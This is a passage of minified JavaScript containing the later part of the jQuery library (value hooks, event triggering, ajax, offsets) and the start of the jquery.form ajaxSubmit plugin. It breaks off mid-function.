					else void 0 !== t && "boolean" != n || (a = Ne(this), a && z.set(this,
						"__className__", a), this.setAttribute && this.setAttribute("class",
						a || !1 === t ? "" : z.get(this, "__className__") || ""))
				})
		},
		hasClass: function(e) {
			var t = 0,
				n, a;
			for (n = " " + e + " "; a = this[t++];)
				if (1 === a.nodeType && -1 < (" " + Oe(Ne(a)) + " ").indexOf(n)) return !0;
			return !1
		}
	});
	var Et = /\r/g;
	Ue.fn.extend({
		val: function(t) {
			var n = this[0],
				a, e, o; {
				if (arguments.length) return o = Ue.isFunction(t), this.each(function(n) {
					var i;
					1 === this.nodeType && (i = o ? t.call(this, n, Ue(this).val()) : t,
						null == i ? i = "" : "number" == typeof i ? i += "" : Array
						.isArray(i) && (i = Ue.map(i, function(e) {
							return null == e ? "" : e + ""
						})), a = Ue.valHooks[this.type] || Ue.valHooks[this.nodeName
							.toLowerCase()], a && "set" in a && void 0 !== a.set(this,
							i, "value") || (this.value = i))
				});
				if (n) return a = Ue.valHooks[n.type] || Ue.valHooks[n.nodeName.toLowerCase()], a &&
					"get" in a && void 0 !== (e = a.get(n, "value")) ? e : (e = n.value, "string" ==
						typeof e ? e.replace(Et, "") : null == e ? "" : e)
			}
		}
	}), Ue.extend({
		valHooks: {
			option: {
				get: function(e) {
					var t = Ue.find.attr(e, "value");
					return null == t ? Oe(Ue.text(e)) : t
				}
			},
			select: {
				get: function(t) {
					var n = t.options,
						e = t.selectedIndex,
						a = "select-one" === t.type,
						o = a ? null : [],
						s = a ? e + 1 : n.length,
						i, r, l;
					for (l = 0 > e ? s : a ? e : 0; l < s; l++)
						if (r = n[l], (r.selected || l === e) && !r.disabled && (!r.parentNode
								.disabled || !w(r.parentNode, "optgroup"))) {
							if (i = Ue(r).val(), a) return i;
							o.push(i)
						} return o
				},
				set: function(t, n) {
					for (var a = t.options, e = Ue.makeArray(n), o = a.length, i, s; o--;) s = a[o], (s
						.selected = -1 < Ue.inArray(Ue.valHooks.option.get(s), e)) && (i = !0);
					return i, e
				}
			}
		}
	}), Ue.each(["radio", "checkbox"], function() {
		Ue.valHooks[this] = {
			set: function(e, t) {
				if (Array.isArray(t)) return e.checked = -1 < Ue.inArray(Ue(e).val(), t)
			}
		}, n.checkOn || (Ue.valHooks[this].get = function(e) {
			return null === e.getAttribute("value") ? "on" : e.value
		})
	});
	var St = /^(?:focusinfocus|focusoutblur)$/;
	Ue.extend(Ue.event, {
		trigger: function(t, a, s, r) {
			var l = [s || Fe],
				o = Xe.call(t, "type") ? t.type : t,
				d = Xe.call(t, "namespace") ? t.namespace.split(".") : [],
				u, f, y, v, x, _, w;
			if (f = y = s = s || Fe, 3 !== s.nodeType && 8 !== s.nodeType && !St.test(o + Ue.event
					.triggered) && (-1 < o.indexOf(".") && (d = o.split("."), o = d.shift(), d.sort()),
					x = 0 > o.indexOf(":") && "on" + o, t = t[Ue.expando] ? t : new Ue.Event(o,
						"object" == typeof t && t), t.isTrigger = r ? 2 : 3, t.namespace = d.join("."),
					t.rnamespace = t.namespace ? new RegExp("(^|\\.)" + d.join("\\.(?:.*\\.|)") +
						"(\\.|$)") : null, t.result = void 0, t.target || (t.target = s), a = null ==
					a ? [t] : Ue.makeArray(a, [t]), w = Ue.event.special[o] || {}, r || !w.trigger || !
					1 !== w.trigger.apply(s, a))) {
				if (!r && !w.noBubble && !Ue.isWindow(s)) {
					for (v = w.delegateType || o, St.test(v + o) || (f = f.parentNode); f; f = f
						.parentNode) l.push(f), y = f;
					y === (s.ownerDocument || Fe) && l.push(y.defaultView || y.parentWindow || ee)
				}
				for (u = 0;
					(f = l[u++]) && !t.isPropagationStopped();) t.type = 1 < u ? v : w.bindType || o,
					_ = (z.get(f, "events") || {})[t.type] && z.get(f, "handle"), _ && _.apply(f, a),
					_ = x && f[x], _ && _.apply && T(f) && (t.result = _.apply(f, a), !1 === t.result &&
						t.preventDefault());
				return t.type = o, r || t.isDefaultPrevented() || w._default && !1 !== w._default.apply(
					l.pop(), a) || !T(s) || x && Ue.isFunction(s[o]) && !Ue.isWindow(s) && (y = s[
					x], y && (s[x] = null), Ue.event.triggered = o, s[o](), Ue.event.triggered =
					void 0, y && (s[x] = y)), t.result
			}
		},
		simulate: function(e, t, n) {
			var a = Ue.extend(new Ue.Event, n, {
				type: e,
				isSimulated: !0
			});
			Ue.event.trigger(a, null, t)
		}
	}), Ue.fn.extend({
		trigger: function(e, t) {
			return this.each(function() {
				Ue.event.trigger(e, t, this)
			})
		},
		triggerHandler: function(e, t) {
			var n = this[0];
			if (n) return Ue.event.trigger(e, t, n, !0)
		}
	}), Ue.each(["blur", "focus", "focusin", "focusout", "resize", "scroll", "click", "dblclick", "mousedown",
		"mouseup", "mousemove", "mouseover", "mouseout", "mouseenter", "mouseleave", "change", "select",
		"submit", "keydown", "keypress", "keyup", "contextmenu"
	], function(e, t) {
		Ue.fn[t] = function(e, n) {
			return 0 < arguments.length ? this.on(t, null, e, n) : this.trigger(t)
		}
	}), Ue.fn.extend({
		hover: function(e, t) {
			return this.mouseenter(e).mouseleave(t || e)
		}
	}), n.focusin = "onfocusin" in ee, n.focusin || Ue.each({
		focus: "focusin",
		blur: "focusout"
	}, function(t, n) {
		var a = function(e) {
			Ue.event.simulate(n, e.target, Ue.event.fix(e))
		};
		Ue.event.special[n] = {
			setup: function() {
				var o = this.ownerDocument || this,
					i = z.access(o, n);
				i || o.addEventListener(t, a, !0), z.access(o, n, (i || 0) + 1)
			},
			teardown: function() {
				var o = this.ownerDocument || this,
					i = z.access(o, n) - 1;
				i ? z.access(o, n, i) : (o.removeEventListener(t, a, !0), z.remove(o, n))
			}
		}
	});
	var kt = ee.location,
		At = Ue.now(),
		It = /\?/;
	Ue.parseXML = function(e) {
		var t;
		if (!e || "string" != typeof e) return null;
		try {
			t = new ee.DOMParser().parseFromString(e, "text/xml")
		} catch (e) {
			t = void 0
		}
		return t && !t.getElementsByTagName("parsererror").length || Ue.error("Invalid XML: " + e), t
	};
	var Dt = /\[\]$/,
		Lt = /\r?\n/g,
		Pt = /^(?:submit|button|image|reset|file)$/i,
		Ot = /^(?:input|select|textarea|keygen)/i;
	Ue.param = function(t, n) {
		var o = [],
			a = function(e, t) {
				var n = Ue.isFunction(t) ? t() : t;
				o[o.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
			},
			e;
		if (Array.isArray(t) || t.jquery && !Ue.isPlainObject(t)) Ue.each(t, function() {
			a(this.name, this.value)
		});
		else
			for (e in t) je(e, t[e], n, a);
		return o.join("&")
	}, Ue.fn.extend({
		serialize: function() {
			return Ue.param(this.serializeArray())
		},
		serializeArray: function() {
			return this.map(function() {
				var e = Ue.prop(this, "elements");
				return e ? Ue.makeArray(e) : this
			}).filter(function() {
				var e = this.type;
				return this.name && !Ue(this).is(":disabled") && Ot.test(this.nodeName) && !Pt
					.test(e) && (this.checked || !Ve.test(e))
			}).map(function(e, t) {
				var n = Ue(this).val();
				return null == n ? null : Array.isArray(n) ? Ue.map(n, function(e) {
					return {
						name: t.name,
						value: e.replace(Lt, "\r\n")
					}
				}) : {
					name: t.name,
					value: n.replace(Lt, "\r\n")
				}
			}).get()
		}
	});
	var Nt = /%20/g,
		jt = /#.*$/,
		$t = /([?&])_=[^&]*/,
		Ht = /^(.*?):[ \t]*([^\r\n]*)$/gm,
		Wt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		Rt = /^(?:GET|HEAD)$/,
		zt = /^\/\//,
		Mt = {},
		Ft = {},
		Bt = "*/".concat("*"),
		qt = Fe.createElement("a");
	qt.href = kt.href, Ue.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: kt.href,
			type: "GET",
			isLocal: Wt.test(kt.protocol),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": "*/*",
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},
			converters: {
				"* text": String,
				"text html": !0,
				"text json": JSON.parse,
				"text xml": Ue.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function(e, t) {
			return t ? We(We(e, Ue.ajaxSettings), t) : We(Ue.ajaxSettings, e)
		},
		ajaxPrefilter: $e(Mt),
		ajaxTransport: $e(Ft),
		ajax: function(a, r) {
			function d(e, a, i, r) {
				var l = a,
					d, c, u, g, f;
				P || (P = !0, D && ee.clearTimeout(D), y = void 0, A = r || "", E.readyState = 0 < e ?
					4 : 0, d = 200 <= e && 300 > e || 304 === e, i && (g = Re(_, E, i)), g = ze(_,
						g, E, d), d ? (_.ifModified && (f = E.getResponseHeader("Last-Modified"),
							f && (Ue.lastModified[S] = f), f = E.getResponseHeader("etag"), f && (Ue
								.etag[S] = f)), 204 === e || "HEAD" === _.type ? l = "nocontent" :
						304 === e ? l = "notmodified" : (l = g.state, c = g.data, u = g.error, d = !
							u)) : (u = l, !e && l || (l = "error", 0 > e && (e = 0))), E.status = e,
					E.statusText = (a || l) + "", d ? C.resolveWith(o, [c, l, E]) : C.rejectWith(o,
						[E, l, u]), E.statusCode(t), t = void 0, O && p.trigger(d ? "ajaxSuccess" :
						"ajaxError", [E, _, d ? c : u]), s.fireWith(o, [E, l]), O && (p.trigger(
						"ajaxComplete", [E, _]), --Ue.active || Ue.event.trigger("ajaxStop")))
			}
			"object" == typeof a && (r = a, a = void 0), r = r || {};
			var _ = Ue.ajaxSetup({}, r),
				o = _.context || _,
				p = _.context && (o.nodeType || o.jquery) ? Ue(o) : Ue.event,
				C = Ue.Deferred(),
				s = Ue.Callbacks("once memory"),
				t = _.statusCode || {},
				T = {},
				v = {},
				w = "canceled",
				E = {
					readyState: 0,
					getResponseHeader: function(e) {
						var t;
						if (P) {
							if (!I)
								for (I = {}; t = Ht.exec(A);) I[t[1].toLowerCase()] = t[2];
							t = I[e.toLowerCase()]
						}
						return null == t ? null : t
					},
					getAllResponseHeaders: function() {
						return P ? A : null
					},
					setRequestHeader: function(e, t) {
						return null == P && (e = v[e.toLowerCase()] = v[e.toLowerCase()] || e, T[
							e] = t), this
					},
					overrideMimeType: function(e) {
						return null == P && (_.mimeType = e), this
					},
					statusCode: function(e) {
						if (e)
							if (P) E.always(e[E.status]);
							else
								for (var n in e) t[n] = [t[n], e[n]];
						return this
					},
					abort: function(e) {
						var t = e || w;
						return y && y.abort(t), d(0, t), this
					}
				},
				y, S, A, I, D, L, P, O, N, W;
			if (C.promise(E), _.url = ((a || _.url || kt.href) + "").replace(zt, kt.protocol + "//"), _
				.type = r.method || r.type || _.method || _.type, _.dataTypes = (_.dataType || "*")
				.toLowerCase().match(H) || [""], null == _.crossDomain) {
				L = Fe.createElement("a");
				try {
					L.href = _.url, L.href = L.href, _.crossDomain = qt.protocol + "//" + qt.host != L
						.protocol + "//" + L.host
				} catch (e) {
					_.crossDomain = !0
				}
			}
			if (_.data && _.processData && "string" != typeof _.data && (_.data = Ue.param(_.data, _
					.traditional)), He(Mt, _, r, E), P) return E;
			for (N in O = Ue.event && _.global, O && 0 == Ue.active++ && Ue.event.trigger("ajaxStart"),
				_.type = _.type.toUpperCase(), _.hasContent = !Rt.test(_.type), S = _.url.replace(jt,
					""), _.hasContent ? _.data && _.processData && 0 === (_.contentType || "").indexOf(
					"application/x-www-form-urlencoded") && (_.data = _.data.replace(Nt, "+")) : (W = _
					.url.slice(S.length), _.data && (S += (It.test(S) ? "&" : "?") + _.data, delete _
						.data), !1 === _.cache && (S = S.replace($t, "$1"), W = (It.test(S) ? "&" :
						"?") + "_=" + At++ + W), _.url = S + W), _.ifModified && (Ue.lastModified[S] &&
					E.setRequestHeader("If-Modified-Since", Ue.lastModified[S]), Ue.etag[S] && E
					.setRequestHeader("If-None-Match", Ue.etag[S])), (_.data && _.hasContent && !1 !== _
					.contentType || r.contentType) && E.setRequestHeader("Content-Type", _.contentType),
				E.setRequestHeader("Accept", _.dataTypes[0] && _.accepts[_.dataTypes[0]] ? _.accepts[_
					.dataTypes[0]] + ("*" === _.dataTypes[0] ? "" : ", */*; q=0.01") : _.accepts[
					"*"]), _.headers) E.setRequestHeader(N, _.headers[N]);
			if (_.beforeSend && (!1 === _.beforeSend.call(o, E, _) || P)) return E.abort();
			if (w = "abort", s.add(_.complete), E.done(_.success), E.fail(_.error), y = He(Ft, _, r,
				E)) {
				if (E.readyState = 1, O && p.trigger("ajaxSend", [E, _]), P) return E;
				_.async && 0 < _.timeout && (D = ee.setTimeout(function() {
					E.abort("timeout")
				}, _.timeout));
				try {
					P = !1, y.send(T, d)
				} catch (e) {
					if (P) throw e;
					d(-1, e)
				}
			} else d(-1, "No Transport");
			return E
		},
		getJSON: function(e, t, n) {
			return Ue.get(e, t, n, "json")
		},
		getScript: function(e, t) {
			return Ue.get(e, void 0, t, "script")
		}
	}), Ue.each(["get", "post"], function(e, t) {
		Ue[t] = function(n, a, o, i) {
			return Ue.isFunction(a) && (i = i || o, o = a, a = void 0), Ue.ajax(Ue.extend({
				url: n,
				type: t,
				dataType: i,
				data: a,
				success: o
			}, Ue.isPlainObject(n) && n))
		}
	}), Ue._evalUrl = function(e) {
		return Ue.ajax({
			url: e,
			type: "GET",
			dataType: "script",
			cache: !0,
			async: !1,
			global: !1,
			throws: !0
		})
	}, Ue.fn.extend({
		wrapAll: function(e) {
			var t;
			return this[0] && (Ue.isFunction(e) && (e = e.call(this[0])), t = Ue(e, this[0]
					.ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]),
				t.map(function() {
					for (var e = this; e.firstElementChild;) e = e.firstElementChild;
					return e
				}).append(this)), this
		},
		wrapInner: function(e) {
			return Ue.isFunction(e) ? this.each(function(t) {
				Ue(this).wrapInner(e.call(this, t))
			}) : this.each(function() {
				var t = Ue(this),
					n = t.contents();
				n.length ? n.wrapAll(e) : t.append(e)
			})
		},
		wrap: function(e) {
			var t = Ue.isFunction(e);
			return this.each(function(n) {
				Ue(this).wrapAll(t ? e.call(this, n) : e)
			})
		},
		unwrap: function(e) {
			return this.parent(e).not("body").each(function() {
				Ue(this).replaceWith(this.childNodes)
			}), this
		}
	}), Ue.expr.pseudos.hidden = function(e) {
		return !Ue.expr.pseudos.visible(e)
	}, Ue.expr.pseudos.visible = function(e) {
		return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
	}, Ue.ajaxSettings.xhr = function() {
		try {
			return new ee.XMLHttpRequest
		} catch (e) {}
	};
	var Yt = {
			0: 200,
			1223: 204
		},
		Xt = Ue.ajaxSettings.xhr();
	n.cors = !!Xt && "withCredentials" in Xt, n.ajax = Xt = !!Xt, Ue.ajaxTransport(function(t) {
		var o, i;
		if (n.cors || Xt && !t.crossDomain) return {
			send: function(n, e) {
				var s = t.xhr(),
					a;
				if (s.open(t.type, t.url, t.async, t.username, t.password), t.xhrFields)
					for (a in t.xhrFields) s[a] = t.xhrFields[a];
				for (a in t.mimeType && s.overrideMimeType && s.overrideMimeType(t.mimeType), t
					.crossDomain || n["X-Requested-With"] || (n["X-Requested-With"] =
						"XMLHttpRequest"), n) s.setRequestHeader(a, n[a]);
				o = function(t) {
						return function() {
							o && (o = i = s.onload = s.onerror = s.onabort = s
								.onreadystatechange = null, "abort" === t ? s.abort() :
								"error" === t ? "number" == typeof s.status ? e(s.status, s
									.statusText) : e(0, "error") : e(Yt[s.status] || s
									.status, s.statusText, "text" !== (s.responseType ||
										"text") || "string" != typeof s.responseText ? {
										binary: s.response
									} : {
										text: s.responseText
									}, s.getAllResponseHeaders()))
						}
					}, s.onload = o(), i = s.onerror = o("error"), void 0 === s.onabort ? s
					.onreadystatechange = function() {
						4 === s.readyState && ee.setTimeout(function() {
							o && i()
						})
					} : s.onabort = i, o = o("abort");
				try {
					s.send(t.hasContent && t.data || null)
				} catch (e) {
					if (o) throw e
				}
			},
			abort: function() {
				o && o()
			}
		}
	}), Ue.ajaxPrefilter(function(e) {
		e.crossDomain && (e.contents.script = !1)
	}), Ue.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function(e) {
				return Ue.globalEval(e), e
			}
		}
	}), Ue.ajaxPrefilter("script", function(e) {
		void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
	}), Ue.ajaxTransport("script", function(t) {
		if (t.crossDomain) {
			var n, o;
			return {
				send: function(a, e) {
					n = Ue("<script>").prop({
						charset: t.scriptCharset,
						src: t.url
					}).on("load error", o = function(t) {
						n.remove(), o = null, t && e("error" === t.type ? 404 : 200, t.type)
					}), Fe.head.appendChild(n[0])
				},
				abort: function() {
					o && o()
				}
			}
		}
	});
	var Ut = [],
		Vt = /(=)\?(?=&|$)|\?\?/;
	Ue.ajaxSetup({
			jsonp: "callback",
			jsonpCallback: function() {
				var e = Ut.pop() || Ue.expando + "_" + At++;
				return this[e] = !0, e
			}
		}), Ue.ajaxPrefilter("json jsonp", function(t, n, a) {
			var o = !1 !== t.jsonp && (Vt.test(t.url) ? "url" : "string" == typeof t.data && 0 === (t
						.contentType || "").indexOf("application/x-www-form-urlencoded") && Vt.test(t.data) &&
					"data"),
				i, s, r;
			if (o || "jsonp" === t.dataTypes[0]) return i = t.jsonpCallback = Ue.isFunction(t.jsonpCallback) ? t
				.jsonpCallback() : t.jsonpCallback, o ? t[o] = t[o].replace(Vt, "$1" + i) : !1 !== t
				.jsonp && (t.url += (It.test(t.url) ? "&" : "?") + t.jsonp + "=" + i), t.converters[
					"script json"] = function() {
					return r || Ue.error(i + " was not called"), r[0]
				}, t.dataTypes[0] = "json", s = ee[i], ee[i] = function() {
					r = arguments
				}, a.always(function() {
					void 0 === s ? Ue(ee).removeProp(i) : ee[i] = s, t[i] && (t.jsonpCallback = n
							.jsonpCallback, Ut.push(i)), r && Ue.isFunction(s) && s(r[0]), r = s =
						void 0
				}), "script"
		}), n.createHTMLDocument = function() {
			var e = Fe.implementation.createHTMLDocument("").body;
			return e.innerHTML = "<form></form><form></form>", 2 === e.childNodes.length
		}(), Ue.parseHTML = function(t, a, o) {
			if ("string" != typeof t) return [];
			"boolean" == typeof a && (o = a, a = !1);
			var i, s, r;
			return a || (n.createHTMLDocument ? (a = Fe.implementation.createHTMLDocument(""), i = a.createElement(
				"base"), i.href = Fe.location.href, a.head.appendChild(i)) : a = Fe), s = v.exec(t), r = !o &&
			[], s ? [a.createElement(s[1])] : (s = se([t], a, r), r && r.length && Ue(r).remove(), Ue.merge([],
				s.childNodes))
		}, Ue.fn.load = function(t, n, o) {
			var i = this,
				s = t.indexOf(" "),
				r, l, p;
			return -1 < s && (r = Oe(t.slice(s)), t = t.slice(0, s)), Ue.isFunction(n) ? (o = n, n = void 0) : n &&
				"object" == typeof n && (l = "POST"), 0 < i.length && Ue.ajax({
					url: t,
					type: l || "GET",
					dataType: "html",
					data: n
				}).done(function(e) {
					p = arguments, i.html(r ? Ue("<div>").append(Ue.parseHTML(e)).find(r) : e)
				}).always(o && function(e, t) {
					i.each(function() {
						o.apply(this, p || [e.responseText, t, e])
					})
				}), this
		}, Ue.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e,
		t) {
			Ue.fn[t] = function(e) {
				return this.on(t, e)
			}
		}), Ue.expr.pseudos.animated = function(e) {
			return Ue.grep(Ue.timers, function(t) {
				return e === t.elem
			}).length
		}, Ue.offset = {
			setOffset: function(t, n, a) {
				var o = Ue.css(t, "position"),
					s = Ue(t),
					r = {},
					l, c, p, u, m, y, v;
				"static" === o && (t.style.position = "relative"), m = s.offset(), p = Ue.css(t, "top"), y = Ue
					.css(t, "left"), v = ("absolute" === o || "fixed" === o) && -1 < (p + y).indexOf("auto"),
					v ? (l = s.position(), u = l.top, c = l.left) : (u = parseFloat(p) || 0, c = parseFloat(
						y) || 0), Ue.isFunction(n) && (n = n.call(t, a, Ue.extend({}, m))), null != n.top && (r
						.top = n.top - m.top + u), null != n.left && (r.left = n.left - m.left + c), "using" in
					n ? n.using.call(t, r) : s.css(r)
			}
		}, Ue.fn.extend({
			offset: function(t) {
				if (arguments.length) return void 0 === t ? this : this.each(function(e) {
					Ue.offset.setOffset(this, t, e)
				});
				var n = this[0],
					a, o, i, s;
				if (n) return n.getClientRects().length ? (i = n.getBoundingClientRect(), a = n
					.ownerDocument, o = a.documentElement, s = a.defaultView, {
						top: i.top + s.pageYOffset - o.clientTop,
						left: i.left + s.pageXOffset - o.clientLeft
					}) : {
					top: 0,
					left: 0
				}
			},
			position: function() {
				if (this[0]) {
					var e = this[0],
						t = {
							top: 0,
							left: 0
						},
						n, o;
					return "fixed" === Ue.css(e, "position") ? o = e.getBoundingClientRect() : (n = this
						.offsetParent(), o = this.offset(), w(n[0], "html") || (t = n.offset()), t = {
							top: t.top + Ue.css(n[0], "borderTopWidth", !0),
							left: t.left + Ue.css(n[0], "borderLeftWidth", !0)
						}), {
						top: o.top - t.top - Ue.css(e, "marginTop", !0),
						left: o.left - t.left - Ue.css(e, "marginLeft", !0)
					}
				}
			},
			offsetParent: function() {
				return this.map(function() {
					for (var e = this.offsetParent; e && "static" === Ue.css(e, "position");) e = e
						.offsetParent;
					return e || Je
				})
			}
		}), Ue.each({
			scrollLeft: "pageXOffset",
			scrollTop: "pageYOffset"
		}, function(e, t) {
			var n = "pageYOffset" === t;
			Ue.fn[e] = function(a) {
				return R(this, function(o, a, i) {
					var e;
					return Ue.isWindow(o) ? e = o : 9 === o.nodeType && (e = o.defaultView),
						void 0 === i ? e ? e[t] : o[a] : void(e ? e.scrollTo(n ? e.pageXOffset : i,
							n ? i : e.pageYOffset) : o[a] = i)
				}, e, a, arguments.length)
			}
		}), Ue.each(["top", "left"], function(e, t) {
			Ue.cssHooks[t] = ve(n.pixelPosition, function(e, n) {
				if (n) return n = ye(e, t), dt.test(n) ? Ue(e).position()[t] + "px" : n
			})
		}), Ue.each({
			Height: "height",
			Width: "width"
		}, function(t, n) {
			Ue.each({
				padding: "inner" + t,
				content: n,
				"": "outer" + t
			}, function(a, o) {
				Ue.fn[o] = function(i, e) {
					var s = arguments.length && (a || "boolean" != typeof i),
						r = a || (!0 === i || !0 === e ? "margin" : "border");
					return R(this, function(n, a, i) {
						var e;
						return Ue.isWindow(n) ? 0 === o.indexOf("outer") ? n["inner" + t] :
							n.document.documentElement["client" + t] : 9 === n.nodeType ? (
								e = n.documentElement, Math.max(n.body["scroll" + t], e[
										"scroll" + t], n.body["offset" + t], e["offset" +
									t], e["client" + t])) : void 0 === i ? Ue.css(n, a, r) :
							Ue.style(n, a, i, r)
					}, n, s ? i : void 0, s)
				}
			})
		}), Ue.fn.extend({
			bind: function(e, t, n) {
				return this.on(e, null, t, n)
			},
			unbind: function(e, t) {
				return this.off(e, null, t)
			},
			delegate: function(e, t, n, a) {
				return this.on(t, e, n, a)
			},
			undelegate: function(e, t, n) {
				return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
			}
		}), Ue.holdReady = function(e) {
			e ? Ue.readyWait++ : Ue.ready(!0)
		}, Ue.isArray = Array.isArray, Ue.parseJSON = JSON.parse, Ue.nodeName = w, "function" == typeof define &&
		define.amd && define("jquery", [], function() {
			return Ue
		});
	var Kt = ee.jQuery,
		Qt = ee.$;
	return Ue.noConflict = function(e) {
		return ee.$ === Ue && (ee.$ = Qt), e && ee.jQuery === Ue && (ee.jQuery = Kt), Ue
	}, a || (ee.jQuery = ee.$ = Ue), Ue
}), ! function(t) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], t) : t("undefined" == typeof jQuery ? window.Zepto :
		jQuery)
}(function(I) {
	"use strict";

	function e(e) {
		var t = e.data;
		e.isDefaultPrevented() || (e.preventDefault(), I(e.target).ajaxSubmit(t))
	}

	function a(e) {
		var t = e.target,
			s = I(t);
		if (!s.is("[type=submit],[type=image]")) {
			var a = s.closest("[type=submit]");
			if (0 === a.length) return;
			t = a[0]
		}
		var n = this;
		if (n.clk = t, "image" == t.type)
			if (void 0 !== e.offsetX) n.clk_x = e.offsetX, n.clk_y = e.offsetY;
			else if ("function" == typeof I.fn.offset) {
			var i = s.offset();
			n.clk_x = e.pageX - i.left, n.clk_y = e.pageY - i.top
		} else n.clk_x = e.pageX - t.offsetLeft, n.clk_y = e.pageY - t.offsetTop;
		setTimeout(function() {
			n.clk = n.clk_x = n.clk_y = null
		}, 100)
	}

	function y() {
		if (I.fn.ajaxSubmit.debug) {
			var e = "[jquery.form] " + Array.prototype.join.call(arguments, "");
			window.console && window.console.log ? window.console.log(e) : window.opera && window.opera.postError &&
				window.opera.postError(e)
		}
	}
	var i = {
			fileapi: void 0 !== I("<input type='file'/>").get(0).files,
			formdata: void 0 !== window.FormData
		},
		t = !!I.fn.prop;
	I.fn.attr2 = function() {
		if (!t) return this.attr.apply(this, arguments);
		var n = this.prop.apply(this, arguments);
		return n && n.jquery || "string" == typeof n ? n : this.attr.apply(this, arguments)
	}, I.fn.ajaxSubmit = function(P) {
		function e(e) {
			function i(n) {
				var e = null;
				try {
					n.contentWindow && (e = n.contentWindow.document)
				} catch (t) {
					y("cannot get iframe.contentWindow document: " + t)
				}
				if (e) return e;
				try {
					e = n.contentDocument ? n.contentDocument : n.document
				} catch (t) {
					y("cannot get iframe.contentDocument: " + t), e = n.document
				}
				return e
			}

			function n() {
				var e = N.attr2("target"),
					t = N.attr2("action"),
					n = N.attr("enctype") || N.attr("encoding") || "multipart/form-data";
				u.setAttribute("target", m), _ && !/post/i.test(_) || u.setAttribute("method", "POST"), t != T
					.url && u.setAttribute("action", T.url), T.skipEncodingOverride || _ && !/post/i.test(_) ||
					N.attr({
						encoding: "multipart/form-data",
						enctype: "multipart/form-data"
					}), T.timeout && (B = setTimeout(function() {
						z = !0, w(1)
					}, T.timeout));
				var a = [];
				try {
					if (T.extraData)
						for (var o in T.extraData) T.extraData.hasOwnProperty(o) && (I.isPlainObject(T
								.extraData[o]) && T.extraData[o].hasOwnProperty("name") && T.extraData[o]
							.hasOwnProperty("value") ? a.push(I("<input type=\"hidden\" name=\"" + T
								.extraData[o].name + "\">").val(T.extraData[o].value).appendTo(u)[0]) : a
							.push(I("<input type=\"hidden\" name=\"" + o + "\">").val(T.extraData[o])
								.appendTo(u)[0]));
					T.iframeTarget || O.appendTo("body"), j.attachEvent ? j.attachEvent("onload", w) : j
						.addEventListener("load", w, !1), setTimeout(function n() {
							try {
								var e = i(j).readyState;
								y("state = " + e), e && "uninitialized" == e.toLowerCase() && setTimeout(n,
									50)
							} catch (t) {
								y("Server abort: ", t, " (", t.name, ")"), w(2), B && clearTimeout(B), B =
									void 0
							}
						}, 15);
					try {
						u.submit()
					} catch (t) {
						document.createElement("form").submit.apply(u)
					}
				} finally {
					u.setAttribute("action", t), u.setAttribute("enctype", n), e ? u.setAttribute("target", e) :
						N.removeAttr("target"), I(a).remove()
				}
			}

			function w(e) {
				if (!H.aborted && !K) {
					if ((V = i(j)) || (y("cannot access response document"), e = 2), e === 1 && H) return H
						.abort("timeout"), void S.reject(H, "timeout");
					if (2 == e && H) return H.abort("server abort"), void S.reject(H, "error", "server abort");
					if (V && V.location.href != T.iframeSrc || z) {
						j.detachEvent ? j.detachEvent("onload", w) : j.removeEventListener("load", w, !1);
						var l = "success",
							d;
						try {
							if (z) throw "timeout";
							var c = "xml" == T.dataType || V.XMLDocument || I.isXMLDoc(V);
							if (y("isXml=" + c), !c && window.opera && (null === V.body || !V.body.innerHTML) &&
								--k) return y("requeing onLoad callback, DOM not available"), void setTimeout(w,
								250);
							var n = V.body ? V.body : V.documentElement;
							H.responseText = n ? n.innerHTML : null, H.responseXML = V.XMLDocument ? V
								.XMLDocument : V, c && (T.dataType = "xml"), H.getResponseHeader = function(t) {
									return {
										"content-type": T.dataType
									} [t.toLowerCase()]
								}, n && (H.status = +n.getAttribute("status") || H.status, H.statusText = n
									.getAttribute("statusText") || H.statusText);
							var o = (T.dataType || "").toLowerCase(),
								s = /(json|script|text)/.test(o);
							if (s || T.textarea) {
								var p = V.getElementsByTagName("textarea")[0];
								if (p) H.responseText = p.value, H.status = +p.getAttribute("status") || H
									.status, H.statusText = p.getAttribute("statusText") || H.statusText;
								else if (s) {
									var u = V.getElementsByTagName("pre")[0],
										g = V.getElementsByTagName("body")[0];
									u ? H.responseText = u.textContent ? u.textContent : u.innerText : g && (H
										.responseText = g.textContent ? g.textContent : g.innerText)
								}
							} else "xml" == o && !H.responseXML && H.responseText && (H.responseXML = Y(H
								.responseText));
							try {
								U = C(H, o, T)
							} catch (t) {
								l = "parsererror", H.error = d = t || l
							}
						} catch (t) {
							y("error caught: ", t), l = "error", H.error = d = t || l
						}
						H.aborted && (y("upload aborted"), l = null), H.status && (l = 200 <= H.status && 300 >
								H.status || 304 === H.status ? "success" : "error"), "success" === l ? (T
								.success && T.success.call(T.context, U, "success", H), S.resolve(H
									.responseText, "success", H), A && I.event.trigger("ajaxSuccess", [H, T])) :
							l && (void 0 === d && (d = H.statusText), T.error && T.error.call(T.context, H, l,
								d), S.reject(H, "error", d), A && I.event.trigger("ajaxError", [H, T, d])), A &&
							I.event.trigger("ajaxComplete", [H, T]), A && !--I.active && I.event.trigger(
								"ajaxStop"), T.complete && T.complete.call(T.context, H, l), K = !0, T
							.timeout && clearTimeout(B), setTimeout(function() {
								T.iframeTarget ? O.attr("src", T.iframeSrc) : O.remove(), H.responseXML =
									null
							}, 100)
					}
				}
			}
			var u = N[0],
